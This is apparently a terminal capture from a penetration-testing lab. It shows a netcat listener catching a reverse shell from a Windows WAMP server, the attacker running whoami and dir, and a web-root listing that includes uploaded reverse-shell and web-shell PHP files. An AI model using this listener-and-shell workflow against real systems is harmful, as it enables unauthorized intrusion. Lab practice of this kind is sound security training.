 ┌──(kali㉿kali)-[~/ReverseShells]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.45.234] from (UNKNOWN) [192.168.217.189] 50077
whoami
nt authority\local service
id
'id' is not recognized as an internal or external command,
operable program or batch file.
pwd
'pwd' is not recognized as an internal or external command,
operable program or batch file.
dir
 Volume in drive C has no label.
 Volume Serial Number is 5C30-DCD7

 Directory of C:\wamp\www

11/06/2024  02:46 AM    <DIR>          .
11/06/2024  02:46 AM    <DIR>          ..
06/10/2020  12:09 PM            23,781 add_vhost.php
12/31/2010  09:40 AM           202,575 favicon.ico
04/20/2020  03:51 PM            20,875 index.php
11/06/2024  02:40 AM             5,496 php-reverse-shell.php
11/06/2024  02:46 AM             3,003 shell.php
03/12/2020  11:23 AM               810 testmysql.php
09/21/2015  06:30 PM               742 test_sockets.php
11/06/2024  02:35 AM               406 uploader.php
11/23/2021  12:05 PM    <DIR>          wamplangues
11/23/2021  12:05 PM    <DIR>          wampthemes
               8 File(s)        257,688 bytes
               4 Dir(s)  10,956,460,032 bytes free